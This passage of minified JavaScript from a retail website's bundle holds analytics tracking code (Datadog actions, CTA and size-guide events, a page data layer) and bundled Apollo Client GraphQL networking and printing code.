p.CheckoutStep.RECEIPT:r="checkoutStepConfirmation"}n=this.currentState}b.datadogRum.addAction(r,n)}_clearStalePageData(){this.updatePageData({refinement_type:void 0})}determineCtaTapType(e){return e.includes("/p/")?"product":e.includes("/c/")||e.includes("/products/byid/")?"categories":e.includes("/t/")?"category landing page":"url"}determineCtaTapTarget(e,t){switch(t){case"product":{let t=e.match(/\/p\/([^?]+)/);return t?t[1].replace(".html",""):"product"}case"categories":{let t=/\/products\/byid\/([^?]+)/;e.includes("/c/")&&(t=/\/c\/(.*)/);let r=e.match(t);if(!r)return"category";if(r[1].includes("prefn1"))return r[1].replace("/","");return r[1].slice(0,-1)}case"category landing page":{let t=e.match(/\/t\/([^?]+)/);return t?t[1].replace("/",""):"landing"}default:return e}}trackContentModule(e,t,r){let n={internal_campaign_asset_name:(0,c.ensureString)(r?.asset_name?.id),internal_campaign_module:(0,c.ensureString)(r?.module),internal_campaign_link:e,internal_campaign_cta_text:(0,c.ensureString)(t),internal_campaign_placement:(0,c.ensureString)(r?.placement),internal_campaign_snipe:(0,c.ensureString)(r?.snipe),internal_campaign_headline:(0,c.ensureString)(r?.header)};if(r){let t=this.determineCtaTapType(e),n=this.determineCtaTapTarget(e,t);this.fireContentCtaTap({...r,module_type:(0,c.ensureString)(r.module_type),module_index:(0,c.ensureString)(r.module_index),cta_type:t,cta_target:n})}this.applyNextPageData(n)}trackContentFeature(e,t,r=""){if(e){let n={...e,module_type:(0,c.ensureString)(e.module_type),module_index:e.module_index,cta_type:t,cta_target:e.cta_target??r};if("UGC Reels"===e.module_type){let e=this?.currentState?.page_subcategory1;this.fireContentCtaTap({...n,page_name:`reels|${this?.currentState?.page_category==="product-detail"?e:this?.currentState?.page_name}`})}else this.fireContentCtaTap({...n})}else T.warn("Tracking data is undefined, skipping fireAction for contentCtaTap")}trackSizeFitGuideClicked(){this.fireAction(p.AnalyticsAction.modalOpened,{site_modal:"size guide link click"})}trackSizeGuideModalAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_guide_modal_action:"scroll"===e?"size guide modal scroll":"size guide modal close"})}trackSizeFitGuideAccordianAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_fit_guide_accordion_action:e})}trackAthletePassEvent(e){this._fireActionNow(p.AnalyticsAction.genericLink,{athlete_pass:{...e}})}fireOrderHistorySearchTerm(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history_search_term:e})}}var D=e.i(162409),N=e.i(471832),M=e.i(683764),L=e.i(618566),F=e.i(188827),j=e.i(279404),q=e.i(309125);let U=new x;function B(){return{analyticsManager:U}}function z(e){return null==e||0===e.length}function G(e,t=[],r){let{user:n}=(0,s.useSession)(),{cart:i}=(0,a.useCart)(),u=(0,L.usePathname)(),{canonicalPath:c}=(0,F.default)({readonlySearchParams:r}),l=(0,M.useLocale)(),d=(0,N.useFormatMessage)()(`country-${(0,D.getShippingAddress)(i)?.countryCode.toUpperCase()??(0,g.getCountryCodeByLocale)(l).toUpperCase()}`).toString(),p=(0,o.useRef)(!1),f=(0,o.useRef)(""),h=(0,o.useCallback)(()=>{let t=U.getSiteData(l),r=U.getCartData(i),o=n?U.getUserData(n,!1):null;U.setPageData({...R,app_version:j.UaConfigPublicImpl.appVersion,full_url:window.location.href,page_meta_path:(0,I.sanitizeUrlSegment)((0,q.getNonLocaleURLSegments)(u).join("/")),page_name:e.page_name,page_type:e.page_type,site_section:e.site_section,page_category:e.pageCategory[0]||void 0,page_subcategory1:e.pageCategory[1]||void 0,page_subcategory2:e.pageCategory[2]||void 0,page_subcategory3:e.pageCategory[3]||void 0,page_subcategory4:e.pageCategory[4]||void 0,site_shipto_country:d,...t,...r,...o})},[e,i,l,n,d,u]);(0,o.useEffect)(()=>{if(c===f.current){let e=U.getSiteData(l),t=U.getCartData(i),r=n?U.getUserData(n,!1):null;U.setPageData({site_shipto_country:d,...e,...t,...r})}},[n,i,l,d]);let m=t=>{if(c!==f.current)if(e.allowPageView)n&&(y.default.info(`DL: Firing page view from source ${t}`),f.current=c,p.current=!1,h(),e.beforePageView&&e.beforePageView(U,t),U.firePageView());else p.current=!0};return(0,o.useEffect)(()=>{n&&m("sessionestablished")},[n]),(0,o.useEffect)(()=>{p.current&&m("pageviewallowed")},[e.allowPageView]),(0,o.useEffect)(()=>{z(t)||m("dependencieschanged")},t),(0,o.useEffect)(()=>{z(t)&&m("routechange")},[u]),(0,o.useEffect)(()=>{let e=()=>U.exitPage();return window?.addEventListener("popstate",e),window?.addEventListener("beforeunload",e),()=>{window?.removeEventListener("popstate",e),window?.removeEventListener("beforeunload",e)}}),{analyticsManager:U,waitingForAllowPageView:p.current,setupDataLayer:h}}},406929,914680,e=>{"use strict";e.i(171258);var t=e.i(687081);function r(e){for(var r=["query","operationName","variables","extensions","context"],n=0,i=Object.keys(e);n<i.length;n++){var o=i[n];if(0>r.indexOf(o))throw(0,t.newInvariantError)(46,o)}return e}e.s(["validateOperation",()=>r],406929);var n=e.i(290571);function i(e,t){var r=(0,n.__assign)({},e);return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){r="function"==typeof e?(0,n.__assign)((0,n.__assign)({},r),e(r)):(0,n.__assign)((0,n.__assign)({},r),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return(0,n.__assign)({},r)}}),t}e.s(["createOperation",()=>i],914680)},716005,794635,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(307656),n=e.i(406929),i=e.i(914680),o=e.i(758350);function a(e,t){return t?t(e):r.Observable.of()}function s(e){return"function"==typeof e?new c(e):e}function u(e){return e.request.length<=1}var c=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return r.Observable.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(s).reduce(function(e,t){return e.concat(t)})},e.split=function(t,n,i){var o=s(n),c=s(i||new e(a));return Object.assign(new e(u(o)&&u(c)?function(e){return t(e)?o.request(e)||r.Observable.of():c.request(e)||r.Observable.of()}:function(e,n){return t(e)?o.request(e,n)||r.Observable.of():c.request(e,n)||r.Observable.of()}),{left:o,right:c})},e.execute=function(e,t){var a,s;return e.request((0,i.createOperation)(t.context,((s={variables:(a=(0,n.validateOperation)(t)).variables||{},extensions:a.extensions||{},operationName:a.operationName,query:a.query}).operationName||(s.operationName="string"!=typeof s.query?(0,o.getOperationName)(s.query)||void 0:""),s)))||r.Observable.of()},e.concat=function(n,i){var o=s(n);if(u(o))return!1!==globalThis.__DEV__&&t.invariant.warn(38,o),o;var a=s(i);return Object.assign(new e(u(a)?function(e){return o.request(e,function(e){return a.request(e)||r.Observable.of()})||r.Observable.of()}:function(e,t){return o.request(e,function(e){return a.request(e,t)||r.Observable.of()})||r.Observable.of()}),{left:o,right:a})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(a)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,r){throw(0,t.newInvariantError)(39)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}();e.s(["ApolloLink",()=>c],716005);var l=c.execute;e.s(["execute",()=>l],794635)},662389,109808,e=>{"use strict";e.i(171258);var t=e.i(687081),r=function(e,r){var n;try{n=JSON.stringify(e)}catch(e){var i=(0,t.newInvariantError)(42,r,e.message);throw i.parseError=e,i}return n};e.s(["serializeFetchParameter",()=>r],662389);var n=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")};e.s(["selectURI",()=>n],109808)},880117,989551,e=>{"use strict";var t=e.i(975625);function r(e){var r={next:function(){return e.read()}};return t.canUseAsyncIteratorSymbol&&(r[Symbol.asyncIterator]=function(){return this}),r}function n(e){var n,i,o,a,s,u,c=e;if(e.body&&(c=e.body),n=c,t.canUseAsyncIteratorSymbol&&n[Symbol.asyncIterator])return o=c[Symbol.asyncIterator](),(i={next:function(){return o.next()}})[Symbol.asyncIterator]=function(){return this},i;if(c.getReader)return r(c.getReader());if(c.stream)return r(c.stream().getReader());if(c.arrayBuffer)return a=c.arrayBuffer(),s=!1,u={next:function(){return s?Promise.resolve({value:void 0,done:!0}):(s=!0,new Promise(function(e,t){a.then(function(t){e({value:t,done:!1})}).catch(t)}))}},t.canUseAsyncIteratorSymbol&&(u[Symbol.asyncIterator]=function(){return this}),u;if(c.pipe)return function(e){var r=null,n=null,i=!1,o=[],a=[];function s(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}o.push(e)}}function u(e){n=e,a.slice().forEach(function(t){t[1](e)}),r&&r()}function c(){i=!0,a.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),r&&r()}r=function(){r=null,e.removeListener("data",s),e.removeListener("error",u),e.removeListener("end",c),e.removeListener("finish",c),e.removeListener("close",c)},e.on("data",s),e.on("error",u),e.on("end",c),e.on("finish",c),e.on("close",c);var l={next:function(){return new Promise(function(e,t){return n?t(n):o.length?e({value:o.shift(),done:!1}):i?e({value:void 0,done:!0}):void a.push([e,t])})}};return t.canUseAsyncIteratorSymbol&&(l[Symbol.asyncIterator]=function(){return this}),l}(c);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}e.s(["responseIterator",()=>n],880117);var i=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n};e.s(["throwServerError",()=>i],989551)},355824,415511,682562,287084,854642,642418,278644,e=>{"use strict";var t,r=e.i(290571),n=e.i(716005);e.i(171258);var i=e.i(687081),o=e.i(307656),a=e.i(786713),s=e.i(662389),u=e.i(109808),c=e.i(880117),l=e.i(989551),d=e.i(521110),p=e.i(419983),f=e.i(645938),h=Object.prototype.hasOwnProperty;function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return g(e)}function g(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new v,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var y=function(e,t,r){return this.merge(e[r],t[r])},v=function(){function e(e){void 0===e&&(e=y),this.reconciler=e,this.isObject=p.isNonNullObject,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,i=[],o=2;o<arguments.length;o++)i[o-2]=arguments[o];return(0,p.isNonNullObject)(t)&&(0,p.isNonNullObject)(e)?(Object.keys(t).forEach(function(o){if(h.call(e,o)){var a=e[o];if(t[o]!==a){var s=n.reconciler.apply(n,(0,r.__spreadArray)([e,t,o],i,!1));s!==a&&((e=n.shallowCopyForMerge(e))[o]=s)}}else(e=n.shallowCopyForMerge(e))[o]=t[o]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,p.isNonNullObject)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}();function _(e){return"incremental"in e}function b(e){return _(e)||"hasNext"in e&&"data"in e}function E(e){return(0,p.isNonNullObject)(e)&&"payload"in e}function k(e,t){var r=e,n=new v;return _(t)&&(0,f.isNonEmptyArray)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],s=isNaN(+a)?{}:[];s[a]=t,t=s}r=n.merge(r,t)}),r}e.s(["DeepMerger",()=>v,"mergeDeep",()=>m,"mergeDeepArray",()=>g],415511),e.s(["isApolloPayloadResult",()=>E,"isExecutionPatchIncrementalResult",()=>_,"isExecutionPatchResult",()=>b,"mergeIncrementalData",()=>k],682562);var S=Object.prototype.hasOwnProperty;function w(e,t){e.status>=300&&(0,l.throwServerError)(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var C=function(e){if(!e&&"undefined"==typeof fetch)throw(0,i.newInvariantError)(40)},A=e.i(899074);let P=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function I(e){return O[e.charCodeAt(0)]}let O=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var T=e.i(498943);let R={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>x(e.definitions,"\n\n")},OperationDefinition:{leave(e){let t=N("(",x(e.variableDefinitions,", "),")"),r=x([e.operation,x([e.name,t]),x(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:r,directives:n})=>e+": "+t+N(" = ",r)+N(" ",x(n," "))},SelectionSet:{leave:({selections:e})=>D(e)},Field:{leave({alias:e,name:t,arguments:r,directives:n,selectionSet:i}){let o=N("",e,": ")+t,a=o+N("(",x(r,", "),")");return a.length>80&&(a=o+N("(\n",M(x(r,"\n")),"\n)")),x([a,x(n," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+N(" ",x(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:r})=>x(["...",N("on ",e),x(t," "),r]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:r,directives:n,selectionSet:i})=>`fragment ${e}${N("(",x(r,", "),")")} on ${t} ${N("",x(n," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,A.printBlockString)(e):`"${e.replace(P,I)}"`},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+x(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+x(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+N("(",x(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:r})=>N("",e,"\n")+x(["schema",x(t," "),D(r)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x(["scalar",t,x(r," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["type",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:r,type:n,directives:i})=>N("",e,"\n")+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+": "+n+N(" ",x(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:r,defaultValue:n,directives:i})=>N("",e,"\n")+x([t+": "+r,N("= ",n),x(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["interface",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:r,types:n})=>N("",e,"\n")+x(["union",t,x(r," "),N("= ",x(n," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:r,values:n})=>N("",e,"\n")+x(["enum",t,x(r," "),D(n)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x([t,x(r," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:r,fields:n})=>N("",e,"\n")+x(["input",t,x(r," "),D(n)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:r,repeatable:n,locations:i})=>N("",e,"\n")+"directive @"+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+(n?" repeatable":"")+" on "+x(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>x(["extend schema",x(e," "),D(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>x(["extend scalar",e,x(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend type",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend interface",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:r})=>x(["extend union",e,x(t," "),N("= ",x(r," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:r})=>x(["extend enum",e,x(t," "),D(r)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:r})=>x(["extend input",e,x(t," "),D(r)]," ")}};function x(e,t=""){var r;return null!=(r=null==e?void 0:e.filter(e=>e).join(t))?r:""}function D(e){return N("{\n",M(x(e,"\n")),"\n}")}function N(e,t,r=""){return null!=t&&""!==t?e+t+r:""}function M(e){return N("  ",e.replace(/\n/g,"\n  "))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes("\n")))&&t}var F=e.i(134049),j=e.i(872243),q=e.i(420871),U=Object.assign(function(e){var r=t.get(e);return r||(r=(0,T.visit)(e,R),t.set(e,r)),r},{reset:function(){t=new F.AutoCleanedWeakCache(j.cacheSizes.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,q.registerGlobalCache)("print",function(){return t?t.size:0}),e.s(["print",()=>U],287084);var B={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},z=function(e,t){return t(e)};function G(e){return new o.Observable(function(t){t.error(e)})}e.s(["fromError",()=>G],854642);var Q=e.i(430207),V=e.i(758350),$=e.i(285809),W=e.i(253949),H=e.i(61518),K={kind:$.Kind.FIELD,name:{kind:$.Kind.NAME,value:"__typename"}};function J(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function Y(e,t){(0,V.checkDocument)(t);for(var n,o,a,s=J(""),u=J(""),c=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,f.isArray)(r)){if(r.kind===$.Kind.OPERATION_DEFINITION)return s(r.name&&r.name.value);if(r.kind===$.Kind.FRAGMENT_DEFINITION)return u(r.name.value)}return!1!==globalThis.__DEV__&&i.invariant.error(97),null},l=0,d=t.definitions.length-1;d>=0;--d)t.definitions[d].kind===$.Kind.OPERATION_DEFINITION&&++l;var p=(n=new Map,o=new Map,e.forEach(function(e){e&&(e.name?n.set(e.name,e):e.test&&o.set(e.test,e))}),function(e){var t=n.get(e.name.value);return!t&&o.size&&o.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,f.isNonEmptyArray)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,g=!1,y={enter:function(e){if(h(e.directives))return g=!0,null}},v=(0,T.visit)(t,{Field:y,InlineFragment:y,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=c(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return g=!0,null;var o=c(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:l>0&&e.selectionSet.selections.every(function(e){return e.kind===$.Kind.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,g=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return g=!0,null}}});if(!g)return t;var _=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){_(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},b=new Set;v.definitions.forEach(function(e){e.kind===$.Kind.OPERATION_DEFINITION?_(s(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){b.add(e)}):e.kind!==$.Kind.FRAGMENT_DEFINITION||0!==l||u(e.name.value).removed||b.add(e.name.value)}),b.forEach(function(e){_(u(e)).fragmentSpreads.forEach(function(e){b.add(e)})});var E={enter:function(e){var t;if(t=e.name.value,!b.has(t)||u(t).removed)return null}};return a=(0,T.visit)(v,{FragmentSpread:E,FragmentDefinition:E,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=_(s(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,r.__assign)((0,r.__assign)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===$.Kind.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,V.getOperationDefinition)(a)||(0,V.getFragmentDefinition)(a),(0,H.createFragmentMap)((0,V.getFragmentDefinitions)(a)))?a:null}var Z=Object.assign(function(e){return(0,T.visit)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==$.Kind.OPERATION_DEFINITION){var i=e.selections;if(!(!i||i.some(function(e){return(0,W.isField)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,W.isField)(n)&&n.directives&&n.directives.some(function(e){return"export"===e.name.value})))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[K],!1)})}}}})},{added:function(e){return e===K}});function X(e){return"query"===(0,V.getMainDefinition)(e).operation?e:(0,T.visit)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function ee(e){return(0,V.checkDocument)(e),Y([{test:function(e){return"client"===e.name.value},remove:!0}],e)}function et(e){return(0,V.checkDocument)(e),(0,T.visit)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,r.__assign)((0,r.__assign)({},e),{directives:(0,r.__spreadArray)((0,r.__spreadArray)([],e.directives||[],!0),[{kind:$.Kind.DIRECTIVE,name:{kind:$.Kind.NAME,value:"nonreactive"}}],!1)})}})}e.s(["addNonReactiveToNamedFragments",()=>et,"addTypenameToDocument",()=>Z,"buildQueryFromSelectionSet",()=>X,"removeClientSetsFromDocument",()=>ee,"removeDirectivesFromDocument",()=>Y],642418);var er=(0,Q.maybe)(function(){return fetch}),en=function(e){void 0===e&&(e={});var t=e.uri,p=void 0===t?"/graphql":t,f=e.fetch,h=e.print,m=void 0===h?z:h,g=e.includeExtensions,y=e.preserveHeaderCase,v=e.useGETForQueries,_=e.includeUnusedVariables,b=void 0!==_&&_,k=(0,r.__rest)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&C(f||er);var A={http:{includeExtensions:g,preserveHeaderCase:y},options:k.fetchOptions,credentials:k.credentials,headers:k.headers};return new n.ApolloLink(function(e){var t,n,h,g,y,_,k=(0,u.selectURI)(e,p),C=e.getContext(),P={};if(C.clientAwareness){var I=C.clientAwareness,O=I.name,R=I.version;O&&(P["apollographql-client-name"]=O),R&&(P["apollographql-client-version"]=R)}var x=(0,r.__assign)((0,r.__assign)({},P),C.headers),D={http:C.http,options:C.fetchOptions,credentials:C.credentials,headers:x};if((0,a.hasDirectives)(["client"],e.query)){var N=ee(e.query);if(!N)return G(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=N}var M=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var o={},a={};n.forEach(function(e){o=(0,r.__assign)((0,r.__assign)((0,r.__assign)({},o),e.options),{headers:(0,r.__assign)((0,r.__assign)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),a=(0,r.__assign)((0,r.__assign)({},a),e.http)}),o.headers&&(o.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(o.headers,a.preserveHeaderCase));var s=e.operationName,u=e.extensions,c=e.variables,l=e.query,d={operationName:s,variables:c};return a.includeExtensions&&(d.extensions=u),a.includeQuery&&(d.query=t(l,U)),{options:o,body:d}}(e,m,B,A,D),L=M.options,F=M.body;F.variables&&!b&&(t=F.variables,n=e.query,h=(0,r.__assign)({},t),g=new Set(Object.keys(t)),(0,T.visit)(n,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&g.delete(e.name.value)}}),g.forEach(function(e){delete h[e]}),F.variables=h),L.signal||"undefined"==typeof AbortController||(L.signal=(_=new AbortController).signal);var j="OperationDefinition"===(y=(0,V.getMainDefinition)(e.query)).kind&&"subscription"===y.operation,q=(0,a.hasDirectives)(["defer"],e.query);if(v&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(L.method="GET"),q||j){L.headers=L.headers||{};var z="multipart/mixed;";j&&q&&!1!==globalThis.__DEV__&&i.invariant.warn(41),j?z+="boundary=graphql;subscriptionSpec=1.0,application/json":q&&(z+="deferSpec=20220824,application/json"),L.headers.accept=z}if("GET"===L.method){var $=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=(0,s.serializeFetchParameter)(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=(0,s.serializeFetchParameter)(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",u=e,c=e.indexOf("#");-1!==c&&(a=e.substr(c),u=e.substr(0,c));var l=-1===u.indexOf("?")?"?":"&";return{newURI:u+l+r.join("&")+a}}(k,F),W=$.newURI,H=$.parseError;if(H)return G(H);k=W}else try{L.body=(0,s.serializeFetchParameter)(F,"Payload")}catch(e){return G(e)}return new o.Observable(function(t){var n=f||(0,Q.maybe)(function(){return fetch})||er,i=t.next.bind(t);return n(k,L).then(function(t){e.setContext({response:t});var n,o=null==(n=t.headers)?void 0:n.get("content-type");return null!==o&&/^multipart\/mixed/i.test(o)?function(e,t){return(0,r.__awaiter)(this,void 0,void 0,function(){var n,i,o,a,s,u,l,p,f,h,m,g,y,v,_,b,k,S,C,A,P,I,O;return(0,r.__generator)(this,function(T){switch(T.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),i=null==(O=e.headers)?void 0:O.get("content-type"),o="boundary=",a=(null==i?void 0:i.includes(o))?null==i?void 0:i.substring((null==i?void 0:i.indexOf(o))+o.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",s="\r\n--".concat(a),u="",l=(0,c.responseIterator)(e),p=!0,T.label=1;case 1:if(!p)return[3,3];return[4,l.next()];case 2:for(h=(f=T.sent()).value,m=f.done,g="string"==typeof h?h:n.decode(h),y=u.length-s.length+1,p=!m,u+=g,v=u.indexOf(s,y);v>-1;){if(_=void 0,_=(P=[u.slice(0,v),u.slice(v+s.length)])[0],u=P[1],b=_.indexOf("\r\n\r\n"),(k=function(e){var t={};return e.split("\n").forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(_.slice(0,b))["content-type"])&&-1===k.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(S=_.slice(b)){if(Object.keys(C=w(e,S)).length>1||"data"in C||"incremental"in C||"errors"in C||"payload"in C)if(E(C)){if(A={},"payload"in C){if(1===Object.keys(C).length&&null===C.payload)return[2];A=(0,r.__assign)({},C.payload)}"errors"in C&&(A=(0,r.__assign)((0,r.__assign)({},A),{extensions:(0,r.__assign)((0,r.__assign)({},"extensions"in A?A.extensions:null),((I={})[d.PROTOCOL_ERRORS_SYMBOL]=C.errors,I))})),t(A)}else t(C);else if(1===Object.keys(C).length&&"hasNext"in C&&!C.hasNext)return[2]}v=u.indexOf(s)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return w(t,e)}).then(function(r){return Array.isArray(r)||S.call(r,"data")||S.call(r,"errors")||(0,l.throwServerError)(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){_=void 0,t.complete()}).catch(function(e){_=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){_&&_.abort()}})})};e.s(["createHttpLink",()=>en],278644);var ei=function(e){function t(t){void 0===t&&(t={});var 